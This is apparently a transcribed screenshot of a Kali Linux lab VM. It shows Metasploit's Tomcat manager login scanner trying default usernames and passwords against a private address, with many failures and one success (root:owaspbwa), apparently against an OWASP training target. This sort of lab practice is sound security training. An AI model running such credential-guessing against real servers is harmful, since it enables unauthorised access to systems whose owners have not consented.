 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 18:37 1 en
Terminal
File Edit View Search Terminal Help
[-] 10.1.2.6:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[+] 10.1.2.6:8080 - Login Successful: root:owaspbwa
[-] 10.1.2.6:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) >
Right C
Menu Telegram Web - Mozi... Oracle VM VirtualBox... vm [Running] - Oracl... Kali-Linux-2019.2-vbo... 19:37